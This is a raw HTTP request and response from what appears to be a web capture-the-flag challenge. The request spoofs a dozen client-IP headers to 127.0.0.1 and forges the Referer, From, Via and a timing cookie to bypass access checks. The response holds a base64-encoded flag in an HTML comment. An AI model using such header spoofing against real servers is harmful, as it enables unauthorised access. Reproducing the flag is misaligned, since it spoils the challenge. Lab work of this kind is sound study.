 GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:26308
User-Agent: Mozilla/5.0 (Commodore 64) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=p2ak0b1qd6vg5mc3dh28tpnoc4; time=9584787341
X-Forwarded-For:127.0.0.1
X-Forwarded-Host:127.0.0.1
X-Client-IP:127.0.0.1
X-remote-IP:127.0.0.1
X-remote-addr:127.0.0.1
True-Client-IP:127.0.0.1
X-Client-IP:127.0.0.1
Client-IP:127.0.0.1
X-Real-IP:127.0.0.1
Referer:gem-love.com
From: root@gem-love.com
Via: y1ng.vip
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 21 Mar 2020 10:43:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 892
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still not my admin.<br> Althoungh u
found me, u still dont know where is flag
<!--ZmxhZ3s5ODYyY2QyMS0zMzY0LTQ0N2UtYjQ0MC1hNjM2YmRiYWZmZDR9Cg==-->